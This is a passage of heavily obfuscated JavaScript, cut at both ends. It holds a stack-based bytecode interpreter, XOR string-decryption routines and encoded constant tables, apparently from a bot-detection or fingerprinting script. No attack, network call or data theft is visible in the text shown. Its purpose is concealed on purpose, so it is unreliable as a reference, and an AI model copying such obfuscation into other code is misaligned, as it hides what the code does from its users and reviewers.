AI=wB[A2];return function(vE,QI,sI){var xG=nB.apply(null,[vE,BY,sI]);Lb()[AI]=function(){return xG;};return xG;};}();}}break;case Ad:{var mZ=pZ[U3];IY(mZ[JI]);var wE=JI;while(cM(wE,mZ.length)){XZ()[mZ[wE]]=function(){var Mc=mZ[wE];return function(zE,dD){var RV=fc(zE,dD);XZ()[Mc]=function(){return RV;};return RV;};}();++wE;}}break;case qc:{var bY=pZ[U3];var hY=pZ[vZ];var W3=pZ[rI];var k6=pZ[Ed];var qB=Kd[qV];var t2=AG([],[]);var MM=Kd[hY];var GZ=h2(MM.length,cd);while(ED(GZ,JI)){var D8=Z(AG(AG(GZ,k6),WY()),qB.length);var pd=BG(MM,GZ);var DE=BG(qB,D8);t2+=K(HG,[l3(PG(jV(pd),DE),PG(jV(DE),pd))]);GZ--;}return K(Vs,[t2]);}break;case gM:{var c3=pZ[U3];var b6=pZ[vZ];var SI=Sd()[vV(zM)](SZ,zM,AE(AE({})),Mb(vI));for(var Md=JI;cM(Md,c3[Sd()[vV(JI)].apply(null,[VY,cd,Yd,Mb(Qd)])]);Md=AG(Md,cd)){var EB=c3[l2()[RZ(cd)].apply(null,[T,Mb(hb),AE([]),zD])](Md);var F6=b6[EB];SI+=F6;}return SI;}break;case HG:{var ms={'\x41':Sd()[vV(cd)](Js,T,AE({}),JD),'\x46':Lb()[ks(cd)](cd,lE,Mb(rc)),'\x4d':Lb()[ks(qV)](T,md,Mb(j8)),'\x4e':XZ()[IZ(JI)](Mb(IM),cd),'\x54':XZ()[IZ(cd)](Mb(cV),qV),'\x57':E2()[hE(JI)](JI,Mb(N6),PV),'\x6c':Sd()[vV(qV)].apply(null,[f6,JI,JI,Mb(As)]),'\x6e':S8()[Id(cd)](Mb(g),lE,qV),'\x71':Sd()[vV(T)].apply(null,[kZ,FI,KY,Mb(Wd)])};return function(MY){return qE(gM,[MY,ms]);};}break;case vB:{var L8=pZ[U3];var xc=pZ[vZ];var Rs=pZ[rI];var QY=AG([],[]);var gB=Z(AG(xc,WY()),AZ);var Y3=M2[L8];for(var Tc=JI;cM(Tc,Y3.length);Tc++){var t=BG(Y3,Tc);var KZ=BG(CG.wd,gB++);QY+=K(HG,[PG(jV(PG(t,KZ)),l3(t,KZ))]);}return QY;}break;case z6:{var S6=pZ[U3];CG=function(v3,TE,cs){return qE.apply(this,[vB,arguments]);};return Z8(S6);}break;case CM:{var Bs=pZ[U3];var sM=pZ[vZ];var zG=pZ[rI];var BZ=pZ[Ed];var LI=AG([],[]);var nE=Z(AG(sM,WY()),Js);var p2=pb[Bs];var kI=JI;while(cM(kI,p2.length)){var Ab=BG(p2,kI);var rZ=BG(Ks.VM,nE++);LI+=K(HG,[l3(PG(jV(Ab),rZ),PG(jV(rZ),Ab))]);kI++;}return LI;}break;case lc:{var I3=pZ[U3];Ks=function(RY,S3,LE,jM){return qE.apply(this,[CM,arguments]);};return tc(I3);}break;case N:{cd=+ ! ![];qV=cd+cd;T=cd+qV;JI=+[];zM=qV+T-cd;nI=T+zM+cd;MZ=qV*cd+zM;FI=zM*qV-T;Hb=qV*zM-FI+cd+T;mc=nI+MZ-Hb+qV;Js=qV+cd+mc+FI-Hb;IG=nI*FI+Js*qV;Hc=Hb+mc*zM-qV-nI;XY=Hc-MZ+mc*nI+cd;Ws=MZ*XY-T+cd;nY=Js+MZ*zM-FI;rs=nI*FI+Hb+Js;AZ=MZ+nI-Hb+zM+Js;q=Hb*XY+T-Hc+nI;TD=mc-T+qV*Hc-zM;zs=MZ*Js-qV-FI+cd;tE=nI*XY+Hc+Js+cd;Qd=XY+mc+zM*Hc;kZ=mc+Js-T+cd+Hb;A=mc+FI*zM*qV;gY=FI+Js-MZ+Hc;W8=T*XY*qV-Js*FI;UI=Hb+qV*T*XY+FI;gs=nI*MZ*Hb*qV-FI;x2=FI+Hc-nI+zM*XY;N3=FI*Js+Hc*nI*qV;rG=MZ+XY*T+Js-Hb;j6=W8+UI-gs-x2+N3+rG;p3=Hb*nI+zM*MZ-T;db=qV*Hc-T+Hb;CD=T+Hb*FI+Js*qV;LB=Js+qV*FI-nI;Ss=zM*Hb-Js+mc*MZ;FV=FI*Hc+XY*nI-MZ;BY=MZ-cd+Hb+nI*qV;tB=Hc+mc+zM+Hb-T;rD=cd*Hb*FI+T-nI;g3=Js*XY+Hb-MZ-Hc;F8=zM*FI*Js-Hc+mc;JD=T-cd+FI+zM*qV;lE=mc*zM+Hb-cd+Js;rc=Js+Hc*T*Hb+nI;md=Js+MZ+zM+nI*Hb;j8=XY*nI+mc-Hc-zM;IM=Hb*XY-T+MZ-nI;cV=qV*Hc-cd+zM;N6=T*FI*Hc-zM-nI;PV=nI+Js*Hb+mc*cd;f6=cd*nI+T+FI;As=cd-nI*FI+MZ*XY;g=cd*nI*Hc;KY=mc+zM-cd+Hc+T;Wd=qV+Hb*nI*Js;SZ=MZ+qV+Hc-nI+zM;vI=Hc*T+FI+Js*nI;VY=zM+qV*Js-FI;Yd=mc-zM+nI*Js*cd;hb=FI*Js+XY*Hb+cd;zD=cd-zM+MZ+FI*Hb;Ld=MZ*cd*T*Hc;V6=mc*Hb*cd*Js;ZE=Hc-mc-nI+Js*qV;dB=cd*Js*XY-FI*Hb;NZ=cd*zM*T*mc-Hc;j3=Hc*qV+FI+mc*XY;FB=T-qV*cd+zM*MZ;SV=zM-nI*MZ+Js*XY;N8=Hc+Js-T-zM+Hb;R=Hc+nI-mc+FI+Hb;J2=mc*XY+FI*Js+Hb;PE=MZ*mc+Hb*Hc*T;Jd=qV*FI*nI;Ud=XY-Hb*cd+zM*nI;B=Hc*Hb+T+FI+mc;Dd=Hc*zM-qV+T+FI;Zs=FI*mc+MZ*T+zM;HV=FI*Hc+T-cd-Hb;J=Js+zM+XY*qV;T6=Js*Hb+nI+T;SE=qV+XY+cd+MZ+Js;GY=nI-cd+Js+XY-zM;r=cd*Hc*Hb-nI+zM;I6=qV+FI+zM+nI*mc;MB=FI+XY+zM-MZ+cd;T3=T*cd*Hc+mc+MZ;Bc=T-cd+qV+Hc*zM;kD=MZ+mc+Hc*zM+T;LM=Js+mc+Hc*zM;WV=FI+Js+zM*Hc+MZ;wD=Hb*qV*mc+MZ*FI;v2=Js*nI*qV+cd-T;ss=cd-zM*Js+MZ*Hc;KG=Hb-mc-qV+Hc*FI;KV=cd+qV*T*MZ*FI;hG=zM*MZ+XY-T-FI;sc=XY*qV-Hb-Js*cd;vc=MZ-T+qV*XY-zM;BI=nI-cd+Hc*T+XY;vY=T*Hc+nI+XY;Fs=MZ-mc+Js*qV*FI;mD=T*qV*zM*mc;G8=mc*T+Hc*MZ;m3=mc*qV*Hb+zM+XY;ws=Hb*T*Js+Hc-mc;t8=Hb*Hc+zM+mc-FI;g2=nI*cd*Js*T+mc;Td=Hb*mc+Js+MZ*T;xB=MZ*T+FI-qV-cd;rV=Hc-mc+Hb*MZ-cd;w2=Js*T-zM+cd-FI;O2=nI*T+cd+FI-zM;kG=Hb-FI+zM*nI-T;vd=MZ*Js-T*nI-cd;CB=cd*MZ+nI*FI-Hb;Oc=Js-cd+mc*FI+Hb;B8=FI+qV*nI+Hc-Hb;Zc=MZ+Hc*nI-qV*Hb;HB=Hc*qV-nI+FI+cd;z2=nI*FI*qV+T+mc;YM=Hc+mc*zM-T;X=mc-qV+FI*Hb*MZ;}break;}}function j(YZ,YB){return YZ===YB;}var cI;var M2;function E3(){return Gs.apply(this,[hD,arguments]);}function cv(a,b,c){return a.substr(b,c);}var HI;function AG(Q6,XB){return Q6+XB;}function BG(sd,Vb){return sd[HI[T]](Vb);}function BV(){return xD.apply(this,[Wb,arguments]);}function CG(){return jG.apply(this,[lc,arguments]);}function wV(){return GG.apply(this,[jI,arguments]);}function kL(a,b){return a.charCodeAt(b);}function Y4(){this["bJ"]=this["bJ"]<<13|this["bJ"]>>>19;this.H4=fK;}var td;function f3(){return jG.apply(this,[dV,arguments]);}function RE(){return qd.apply(this,[jI,arguments]);}function G6(){return Gs.apply(this,[fd,arguments]);}function AV(){pb=["R\"8","1SI9$&K\x3f#\bQ69=9,V.;","$vVYvzha/;Z"," \n.",">4#Kxs=0"];}var U;function H2(){return xD.apply(this,[v6,arguments]);}function UR(){Zb=U3+Ed*gM,Us=mY+qc*gM,JZ=N+Ed*gM+N*gM*gM+N*gM*gM*gM+mY*gM*gM*gM*gM,QD=Ed+Ed*gM,mE=YD+gM,WD=Ed+rI*gM,KB=YD+Ed*gM,IE=mY+PI*gM+rI*gM*gM+N*gM*gM*gM+N*gM*gM*gM*gM,mI=PI+Ed*gM,UY=qc+gM,z6=rI+mY*gM,G3=mY+Ed*gM+N*gM*gM+N*gM*gM*gM+mY*gM*gM*gM*gM,fd=GD+N*gM,QV=U3+rI*gM+Ed*gM*gM+mY*gM*gM*gM+N*gM*gM*gM*gM,dV=rI+qc*gM,k8=Ed+N*gM,Hd=mY+gM,jI=Ed+gM,cB=PI+gM,ns=vZ+gM,Wb=N+qc*gM,dM=YD+qc*gM,B3=GD+gM,hD=vZ+N*gM,dI=qc+N*gM,D2=U3+qc*gM,lc=qc+qc*gM,U8=mY+N*gM,Ad=N+N*gM,fI=rI+gM,gD=PI+rI*gM,Vs=qc+rI*gM,vB=YD+N*gM,HG=U3+mY*gM,Kb=vZ+qc*gM,t6=PI+N*gM,Ob=U3+rI*gM,zb=mY+Ed*gM,AB=qc+rI*gM+U3*gM*gM+gM*gM*gM,XI=vZ+rI*gM,CM=GD+qc*gM,v6=rI+Ed*gM,C3=YD+rI*gM,G2=PI+qc*gM;}function Pc(){return K.apply(this,[WD,arguments]);}function xZ(){return GG.apply(this,[G2,arguments]);}function Y8(){return pM.apply(this,[mY,arguments]);}function gm(){this["X4"]=kL(this["RS"],this["Ij"]);this.H4=Vg;}function Cf(){this["bJ"]^=this["X4"];this.H4=Y4;}var gc;function hR(RS,jL){var lS={RS:RS,bJ:jL,Lp:0,Ij:0,H4:gm};while(!lS.H4());return lS["bJ"]>>>0;}function ED(NE,C8){return NE>=C8;}var GM;var fV;function cc(){return qd.apply(this,[dI,arguments]);}function nv(){this["bJ"]^=this["bJ"]>>>16;this.H4=Rq;}function zI(){return pM.apply(this,[cB,arguments]);}function pY(){return pM.apply(this,[vB,arguments]);}function UD(){return K.apply(this,[GD,arguments]);}function E2(){var DD={};E2=function(){return DD;};return DD;}function N2(){return pM.apply(this,[CM,arguments]);}function QE(){return xD.apply(this,[N,arguments]);}function c8(){return Gs.apply(this,[dM,arguments]);}function tZ(){return pM.apply(this,[jI,arguments]);}function Z(wZ,wY){return wZ%wY;}function d8(){return Gs.apply(this,[WD,arguments]);}function IV(){return xD.apply(this,[mI,arguments]);}function v(){return Gs.apply(this,[Zb,arguments]);}function Sd(){var Gc=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Sd=function(){return Gc;};return Gc;}function AE(Ec){return !Ec;}return vs.call(this,WD);var Z8;var E;function H3(){return xD.apply(this,[fI,arguments]);}function qd(VV,DY){var WI=qd;switch(VV){case vB:{var C6=DY[U3];C6[Fs]=function(){var YV=Sd()[vV(zM)](AE(AE(JI)),zM,Hc,Mb(vI));for(let Vc=JI;cM(Vc,nI);++Vc){YV+=this[T3]().toString(qV).padStart(nI,S8()[Id(cd)].apply(null,[Mb(g),HB,qV]));}var w=parseInt(YV.slice(cd,LB),qV);var k3=YV.slice(LB);if(VB(w,JI)){if(VB(k3.indexOf(Sd()[vV(T)].apply(null,[z2,FI,rD,Mb(Wd)])),Mb(cd))){return JI;}else{w-=Nc[T];k3=AG(S8()[Id(cd)].call(null,Mb(g),md,qV),k3);}}else{w-=Nc[zM];k3=AG(Sd()[vV(T)].apply(null,[cd,FI,FI,Mb(Wd)]),k3);}var xY=JI;var bE=cd;for(let tV of k3){xY+=ps(bE,parseInt(tV));bE/=qV;}return ps(xY,Math.pow(qV,w));};GG(UY,[C6]);}break;case mE:{var Lc=DY[U3];Lc[mD]=function(wG,jD){var A6=atob(wG);var II=JI;var WZ=[];var HD=JI;for(var Fb=JI;cM(Fb,A6.length);Fb++){WZ[HD]=A6.charCodeAt(Fb);II=ZZ(II,WZ[HD++]);}GG(D2,[this,Z(AG(II,jD),Zc)]);return WZ;};qd(vB,[Lc]);}break;case dI:{var k=DY[U3];k[T3]=function(){return this[GY][this[nY][HE.O]++];};qd(mE,[k]);}break;case YD:{var z=DY[U3];z[HV]=function(d2){return this[p3](d2?this[Jd][h2(this[Jd][Sd()[vV(JI)](qV,cd,zM,Mb(Qd))],cd)]:this[Jd].pop());};qd(dI,[z]);}break;case jI:{var tD=DY[U3];tD[p3]=function(dd){return VB(typeof dd,E2()[hE(cd)](cd,Mb(Ld),T))?dd.L:dd;};qd(YD,[tD]);}break;case qc:{var j2=DY[U3];j2[MZ]=function(BE){return DB.call(this[J],BE,this);};qd(jI,[j2]);}break;case Hd:{var Zd=DY[U3];Zd[r]=function(Ms,JM,MI){if(VB(typeof Ms,E2()[hE(cd)](cd,Mb(Ld),YM))){MI?this[Jd].push(Ms.L=JM):Ms.L=JM;}else{gc.call(this[J],Ms,JM);}};qd(qc,[Zd]);}break;case Us:{var L6=DY[U3];L6[SE]=function(PD,ZV){this[nY][PD]=ZV;};L6[X]=function(JB){return this[nY][JB];};qd(Hd,[L6]);}break;}}function Gs(Fd,n2){var nV=Gs;switch(Fd){case fd:{var hs=n2[U3];hs[hs[Dd](KV)]=function(){var r6=this[T3]();var nG=hs[hG]();if(this[HV](r6)){this[SE](HE.O,nG);}};pM(U3,[hs]);}break;case gM:{var JV=n2[U3];JV[JV[Dd](sc)]=function(){this[Jd].push(ZZ(this[HV](),this[HV]()));};Gs(fd,[JV]);}break;case KB:{var fB=n2[U3];fB[fB[Dd](vc)]=function(){this[Jd].push(this[Yd]());};Gs(gM,[fB]);}break;case mI:{var K3=n2[U3];K3[K3[Dd](BI)]=function(){this[Jd].push(j(this[HV](),this[HV]()));};Gs(KB,[K3]);}break;case Zb:{var F=n2[U3];F[F[Dd](vY)]=function(){this[Jd].push(this[HV]()&&this[HV]());};Gs(mI,[F]);}break;case hD:{var jc=n2[U3];jc[jc[Dd](J)]=function(){this[Jd].push(this[Fs]());};Gs(Zb,[jc]);}break;case rI:{var Y=n2[U3];Y[Y[Dd](mD)]=function(){this[Jd].push(this[lE](undefined));};Gs(hD,[Y]);}break;case ns:{var w6=n2[U3];w6[w6[Dd](G8)]=function(){this[Jd].push(Z(this[HV](),this[HV]()));};Gs(rI,[w6]);}break;case WD:{var mG=n2[U3];mG[mG[Dd](m3)]=function(){this[Jd].push(NV(this[HV](),this[HV]()));};Gs(ns,[mG]);}break;case dM:{var bG=n2[U3];bG[bG[Dd](ws)]=function(){var U2=this[T3]();var XG=this[HV]();var OM=this[HV]();var Ns=this[B](OM,XG);if(AE(U2)){var Eb=this;var x8={get(I8){Eb[Ud]=I8;return OM;}};this[Ud]=new Proxy(this[Ud],x8);}this[Jd].push(Ns);};Gs(WD,[bG]);}break;}}function Ej(){this["Lp"]++;this.H4=Pv;}function WY(){var tv;tv=TM()-tL();return WY=function(){return tv;},tv;}function Lb(){var ZI={};Lb=function(){return ZI;};return ZI;}function GG(W2,vD){var w8=GG;switch(W2){case jI:{var L=vD[U3];L[L[Dd](CB)]=function(){this[Jd].push(H6(this[HV](),this[HV]()));};xD(Wb,[L]);}break;case B3:{var J3=vD[U3];J3[J3[Dd](Oc)]=function(){var VE=this[T3]();var Xc=this[T3]();var Db=this[T3]();var DG=this[HV]();var qM=[];for(var bV=JI;cM(bV,Db);++bV){switch(this[Jd].pop()){case JI:qM.push(this[HV]());break;case cd:var qY=this[HV]();for(var WE of qY.reverse()){qM.push(WE);}break;default:throw new Error(l2()[RZ(qV)](cd,Mb(SV),B8,Ss));}}var FZ=DG.apply(this[Ud].L,qM.reverse());VE&&this[Jd].push(this[lE](FZ));};GG(jI,[J3]);}break;case Ed:{var M6=vD[U3];GG(B3,[M6]);}break;case D2:{var n=vD[U3];var YG=vD[vZ];n[Dd]=function(lY){return Z(AG(lY,YG),Zc);};GG(Ed,[n]);}break;case Wb:{var vb=vD[U3];vb[KG]=function(){var EZ=this[T3]();while(sG(EZ,HE.q)){this[EZ](this);EZ=this[T3]();}};}break;case HG:{var pB=vD[U3];pB[B]=function(FY,sZ){return {get L(){return FY[sZ];},set L(VG){FY[sZ]=VG;}};};GG(Wb,[pB]);}break;case hD:{var l8=vD[U3];l8[lE]=function(q6){return {get L(){return q6;},set L(m6){q6=m6;}};};GG(HG,[l8]);}break;case G2:{var LV=vD[U3];LV[vY]=function(x3){return {get L(){return x3;},set L(Pb){x3=Pb;}};};GG(hD,[LV]);}break;case dI:{var EI=vD[U3];EI[Yd]=function(){var sB=l3(OZ(this[T3](),nI),this[T3]());var GV=Sd()[vV(zM)].apply(null,[FI,zM,R,Mb(vI)]);for(var D3=JI;cM(D3,sB);D3++){GV+=String.fromCharCode(this[T3]());}return GV;};GG(G2,[EI]);}break;case UY:{var P6=vD[U3];P6[hG]=function(){var lB=l3(l3(l3(OZ(this[T3](),kZ),OZ(this[T3](),f6)),OZ(this[T3](),nI)),this[T3]());return lB;};GG(dI,[P6]);}break;}}function zS(){this["bJ"]^=this["Lp"];this.H4=nv;}function q3(){return ["*","q","","aK7(KYA#P%,_YN$X\x40s:LC$QL=*\rSN*X\x407c","<P4.x{\'Xh,$K;,\x401Vq\\T[A]}eFj[o!","0HvE["];}function XE(){Kd=["","S\v8\n/7","CnJl\x3fJ4W","I","","","\x3fg&k2\vS/o^|SQY\f^R\x07jJ\x3f#"];}function Ps(){return vs.apply(this,[Ob,arguments]);}var r3;function v8(g6,hI){return g6<=hI;}function s(){return pM.apply(this,[qc,arguments]);}function hE(Y2){return tb()[Y2];}function pE(){return vs.apply(this,[Ed,arguments]);}var IY;function g8(){return qE.apply(this,[qc,arguments]);}function E8(){return xD.apply(this,[ns,arguments]);}var SG;function jG(Hs,V){var wb=jG;switch(Hs){case lc:{var hM=V[U3];var K6=V[vZ];var YE=V[rI];var xd=M2[T];var A8=AG([],[]);var mB=M2[hM];for(var J6=h2(mB.length,cd);ED(J6,JI);J6--){var c6=Z(AG(AG(J6,K6),WY()),xd.length);var b3=BG(mB,J6);var L3=BG(xd,c6);A8+=K(HG,[PG(jV(PG(b3,L3)),l3(b3,L3))]);}return qE(z6,[A8]);}break;case U8:{var GB=V[U3];var nb=V[vZ];var R8=AG([],[]);var p=Z(AG(GB,WY()),nI);var mV=SG[nb];var Ds=JI;while(cM(Ds,mV.length)){var ND=BG(mV,Ds);var IB=BG(fc.sV,p++);R8+=K(HG,[PG(jV(PG(ND,IB)),l3(ND,IB))]);Ds++;}return R8;}break;case N:{var VD=V[U3];fc=function(FD,KD){return jG.apply(this,[U8,arguments]);};return IY(VD);}break;case XI:{var X6=V[U3];var Sb=V[vZ];var nZ=V[rI];var Ys=AG([],[]);var xV=Z(AG(nZ,WY()),FB);var NG=h3[X6];var AY=JI;while(cM(AY,NG.length)){var gE=BG(NG,AY);var kd=BG(nB.FE,xV++);Ys+=K(HG,[l3(PG(jV(gE),kd),PG(jV(kd),gE))]);AY++;}return Ys;}break;case jI:{var DI=V[U3];nB=function(XV,HM,Bd){return jG.apply(this,[XI,arguments]);};return hB(DI);}break;case U3:{var fZ=V[U3];td(fZ[JI]);var RD=JI;while(cM(RD,fZ.length)){Sd()[fZ[RD]]=function(){var s6=fZ[RD];return function(FM,rY,YI,TI){var W6=g8(AE(AE({})),rY,N8,TI);Sd()[s6]=function(){return W6;};return W6;};}();++RD;}}break;case dV:{var TV=V[U3];var cY=V[vZ];var x6=V[rI];var qZ=LY[JI];var WB=AG([],[]);var Ix=LY[x6];var pJ=h2(Ix.length,cd);if(ED(pJ,JI)){do{var sg=Z(AG(AG(pJ,TV),WY()),qZ.length);var zR=BG(Ix,pJ);var dm=BG(qZ,sg);WB+=K(HG,[PG(jV(PG(zR,dm)),l3(zR,dm))]);pJ--;}while(ED(pJ,JI));}return K(qc,[WB]);}break;}}function RZ(FP){return tb()[FP];}function Hv(){this["bJ"]=(this["bJ"]&0xffff)*0xc2b2ae35+(((this["bJ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.H4=pv;}function xg(){return qd.apply(this,[vB,arguments]);}function Wq(){return cv(E2()[hE(cd)]+'',vL()+1);}function Mx(){return Gs.apply(this,[rI,arguments]);}var nB;function QK(){return pM.apply(this,[WD,arguments]);}function jV(kP){return ~kP;}function FO(){return Gs.apply(this,[gM,arguments]);}function VB(QP,mO){return QP==mO;}function tb(){var DO=['JY','S2','Q','fG','UE'];tb=function(){return DO;};return DO;}function vL(){return Ep(E2()[hE(cd)]+'',";",kR());}var Kd;function pv(){this["bJ"]^=this["bJ"]>>>16;this.H4=MJ;}function lD(){LY=["vdqUyN~Na/qMAV5tGL;d","7&OO0pM6S\x3f","","oi qq1e\v|YJ1Gt |5F","$P 2PY;BR","h7D*<N^`\vA\x07Si-C)#O<RDyW3 U_3MId,Lg7RO!PH!$ BH!MI"];}function XO(rL){this[Jd]=Object.assign(this[Jd],rL);}function Pv(){this["Ij"]++;this.H4=U4;}function mq(){return Mp()+Wq()+typeof M[E2()[hE(cd)].name];}function ZS(){return GG.apply(this,[UY,arguments]);}function Vg(){if([10,13,32].includes(this["X4"]))this.H4=Pv;else this.H4=dp;}function K8(){fV=[]['\x6b\x65\x79\x73']();cd=1;E2()[hE(cd)]=zYEBSMEAGy;if(typeof window!==''+[][[]]){M=window;}else if(typeof global!==''+[][[]]){M=global;}else{M=this;}}var h3;function bq(){return xD.apply(this,[XI,arguments]);}function mC(){this["bJ"]=(this["Hf"]&0xffff)+0x6b64+(((this["Hf"]>>>16)+0xe654&0xffff)<<16);this.H4=Ej;}function ZK(){return vs.apply(this,[gD,arguments]);}}();FG={};tHp=function(GSp){return qUp.apply(this,[Zp,arguments]);}([function(mRp,tG9){return qUp.apply(this,[x7,arguments]);},function(cQ9,CP9,Kc9){'use strict';return AV.apply(this,[tU,arguments]);}]);}break;case SB:{Gd(wU,[LHp()]);CC9=C0(F2,[]);OE9=Gd(IU,[]);Gd(sS,[LHp()]);lE9=vJ;(function(XDp,CRp){return Gd.apply(this,[x3,arguments]);}(['G','O','HrNhM','HrrMrApppppp','O4G4HHM','OphH','h','p','x','N','44','4N','4','xp','O4hOhHN4hH','Mppp','xppx','4hhh','xp4O','xM','4Hp','4ppp','xh','xG','r','xppp','M','xx','hhh','4xHppppp','xr'],lh));}break;case D2:{ZP=function(){return V4.apply(this,[LB,arguments]);};Ws=function(){return V4.apply(this,[Wp,arguments]);};Ej=function(){return C0.apply(this,[c7,arguments]);};Gd(tU,[]);lE9=qQ;fT=FK();gmp=jO();tE9();fxp=pDp();}break;case US:{if(RO(typeof zS[ZE()[gN(gn)](Bk,qf9,A0(A0(UY)))][BG()[q5(UY)].call(null,Cb,A0(A0({})),Lj,TG,TI)],kK(typeof KI()[VE(Ph)],sP([],[][[]]))?KI()[VE(dg)](jb,tm9):KI()[VE(O0)](EI,mY))){zS[ZE()[gN(gn)].call(null,Bk,qf9,O0)][KI()[VE(cr)].call(null,x8,FT)](zS[ZE()[gN(gn)](Bk,qf9,rE)],BG()[q5(UY)].apply(null,[Cb,A0({}),Lj,q0,TI]),qUp(tU,[Yw()[YE(UY)].call(null,d6,An,cr,OR9),function(IUp,ARp){return qUp.apply(this,[OB,arguments]);},BG()[q5(zg)].apply(null,[HF,A0(zg),YY,Fd,wS9]),A0(A0([])),BG()[q5(jZ)](z6,Tz,gn,OP,v09),A0(qm)]));}lE9+=s9;(function(){return qUp.apply(this,[pm,arguments]);}());dj.pop();}break;case cU:{dj.pop();lE9=TH;}break;case bx:{C0.call(this,K2,[cHp()]);gqp();lE9+=HQ;C0.call(this,n3,[cHp()]);C0(cp,[]);C0(x3,[]);xvp(cM,[LHp()]);qHp=C0(dU,[]);C0(xx,[]);}break;case qQ:{Amp();lE9=fQ;kpp();PC9();Gd.call(this,w2,[cHp()]);vT();}break;case zx:{RP=function(pqp,MC9,xDp){return V4.apply(this,[J,arguments]);};sz=function(){return V4.apply(this,[R9,arguments]);};lE9+=Yp;x1=function(ZC9,c9p){return V4.apply(this,[mD,arguments]);};AW=function(gpp,FHp){return V4.apply(this,[jH,arguments]);};Zz=function(){return V4.apply(this,[x3,arguments]);};xr=function(BL9,lDp,EDp){return V4.apply(this,[DJ,arguments]);};Fl=function(){return V4.apply(this,[mm,arguments]);};}break;case zU:{gC9[Br()[mK(YY)](cs,jq9,Kn)]=function(QX9){dj.push(vA);var CE9=QX9&&QX9[Br()[mK(An)](lh,f29,xc)]?function lSp(){dj.push(cK);var VE9;return VE9=QX9[KI()[VE(A8)](YP9,FS9)],dj.pop(),VE9;}:function AC9(){return QX9;};gC9[Br()[mK(jY)](Q0,Y09,DP)](CE9,AT()[AX(An)].call(null,hY,mBp,AY),CE9);var DE9;return dj.pop(),DE9=CE9,DE9;};lE9+=Rp;}break;case UR:{BT.Qx=Bn[F4];C0.call(this,Ev,[eS1_xor_4_memo_array_init()]);return '';}break;case Ev:{xr.GB=pz[NN];C0.call(this,w9,[eS1_xor_2_memo_array_init()]);return '';}break;case T3:{var mmp;return dj.pop(),mmp=VMp,mmp;}break;case N:{dj.pop();lE9+=Mp;}break;case Lp:{gC9[ZE()[gN(Yj)](bY,SH9,A0(A0(UY)))]=function(XX9){return qUp.apply(this,[G7,arguments]);};lE9+=NM;}break;case Vx:{gC9[RO(typeof ZE()[gN(gn)],sP([],[][[]]))?ZE()[gN(vA)].call(null,Yc,zP,Cr):ZE()[gN(sn)].apply(null,[bN,Ms,A0(A0([]))])]=function(xL9,Hpp){return qUp.apply(this,[D3,arguments]);};gC9[dT()[rK(LP)].apply(null,[nZ9,f5])]=RO(typeof dT()[rK(cr)],sP([],[][[]]))?dT()[rK(An)](tF,Fk):dT()[rK(AY)](HM9,ff);var Tvp;return Tvp=gC9(gC9[QP()[XV(EY)](fY,Vj)]=zg),dj.pop(),Tvp;}break;case rB:{Mt.c2=bc[sg];C0.call(this,K2,[eS1_xor_1_memo_array_init()]);return '';}break;case AU:{var hHp={};lE9+=lR;dj.push(Xs);gC9[KI()[VE(Yj)](OD9,dX)]=GSp;gC9[QP()[XV(Yj)](Zl,CV)]=hHp;}break;case fM:{gC9[ZE()[gN(EY)](ZB9,A1,FW)]=function(Y9p,nBp){dj.push(b6);if(nl(nBp,zg))Y9p=gC9(Y9p);if(nl(nBp,YY)){var hG9;return dj.pop(),hG9=Y9p,hG9;}if(nl(nBp,jY)&&kK(typeof Y9p,KI()[VE(LP)].apply(null,[mI,xc]))&&Y9p&&Y9p[Br()[mK(An)].apply(null,[vA,UA,xc])]){var WSp;return dj.pop(),WSp=Y9p,WSp;}var Ivp=zS[kK(typeof ZE()[gN(AY)],sP([],[][[]]))?ZE()[gN(sn)](AF,dO,qP):ZE()[gN(gn)].apply(null,[Bk,mb,Kn])][KI()[VE(Lc)](IY,NN)](null);gC9[RO(typeof ZE()[gN(UY)],sP([],[][[]]))?ZE()[gN(Yj)](bY,Lk,Xn):ZE()[gN(sn)](OF9,zf,jY)](Ivp);zS[ZE()[gN(gn)].call(null,Bk,mb,A0({}))][kK(typeof KI()[VE(Fd)],sP([],[][[]]))?KI()[VE(dg)].apply(null,[kz,vv9]):KI()[VE(cr)](PA,FT)](Ivp,KI()[VE(A8)](DO,FS9),qUp(tU,[KI()[VE(EY)](FJ9,s4),A0(A0(IJ)),Yw()[YE(UY)](d6,An,Ml,sX),Y9p]));if(nl(nBp,jZ)&&MF(typeof Y9p,dT()[rK(EY)](pn,QJ9)))for(var mMp in Y9p)gC9[Br()[mK(jY)].call(null,A0({}),vO,DP)](Ivp,mMp,function(CX9){return Y9p[CX9];}.bind(null,mMp));var PL9;return dj.pop(),PL9=Ivp,PL9;};lE9-=wR;}break;case wm:{AW.Z3=c5[Tz];C0.call(this,n3,[eS1_xor_0_memo_array_init()]);lE9+=lR;return '';}break;case Dm:{dj.push(VD9);var UG9=NSp;var Jxp=UG9[UY];for(var DX9=zg;SA(DX9,UG9[RO(typeof QP()[XV(AY)],sP('',[][[]]))?QP()[XV(jY)](Xg,dz9):QP()[XV(Lj)].apply(null,[EC,Gp9])]);DX9+=jZ){Jxp[UG9[DX9]]=UG9[sP(DX9,zg)];}dj.pop();lE9=TH;}break;case MR:{x1.EU=q6[UY];lE9+=Qv;Gd.call(this,dU,[eS1_xor_3_memo_array_init()]);return '';}break;case tU:{var rMp={};dj.push(Kb);var pSp=NSp;for(var RUp=UY;SA(RUp,pSp[QP()[XV(jY)].call(null,Xg,Kr9)]);RUp+=jZ)rMp[pSp[RUp]]=pSp[sP(RUp,zg)];var T9p;return dj.pop(),T9p=rMp,T9p;}break;case zQ:{lE9+=rR;for(var KBp=YO[zg];SA(KBp,NSp[QP()[XV(jY)](Xg,gZ)]);KBp++){var zHp=NSp[KBp];if(RO(zHp,null)&&RO(zHp,undefined)){for(var vDp in zHp){if(zS[ZE()[gN(gn)](Bk,c9,qA)][kK(typeof Br()[mK(sn)],sP('',[][[]]))?Br()[mK(Ag)](A0([]),hS9,U79):Br()[mK(UY)](A0(zg),gd,OP)][dT()[rK(Ph)](EY,Dc)].call(zHp,vDp)){VMp[vDp]=zHp[vDp];}}}}}break;case DJ:{RP.MM=cg[hG];Gd.call(this,w2,[eS1_xor_5_memo_array_init()]);return '';}break;case h9:{var wDp=NSp[qm];var XE9=UY;for(var HSp=UY;SA(HSp,wDp.length);++HSp){var Vxp=Md(wDp,HSp);if(SA(Vxp,HM)||sO(Vxp,r3))XE9=sP(XE9,zg);}return XE9;}break;case G7:{var 